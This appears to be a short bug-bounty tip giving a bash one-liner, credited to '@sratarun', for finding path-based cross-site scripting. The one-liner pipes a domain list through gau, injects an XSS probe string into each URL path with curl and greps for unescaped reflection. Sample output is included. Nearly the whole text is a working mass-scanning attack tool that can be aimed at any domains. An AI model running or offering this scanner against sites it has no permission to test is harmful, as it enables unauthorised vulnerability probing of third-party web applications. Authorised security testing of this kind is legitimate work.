 Easy way to find Path based XSS
-----------------------------------
cat domains.txt | gau | egrep -v '(=|.png|.svg|.jpg|.jpeg|.gif|.js|.js|.css)' | while read url; do
dir=$(curl -s -L "$url/xss\"><"|grep 'xss"');echo -e "Target:\e[1;33m $url/\"><\e[0m""\n"
"\e[1;32m$dir\e[0m";done
Output -----
Target: http://example.com/directory/xss"><
    FOUND: <h1>xss"><</h1>
Onliner by @sratarun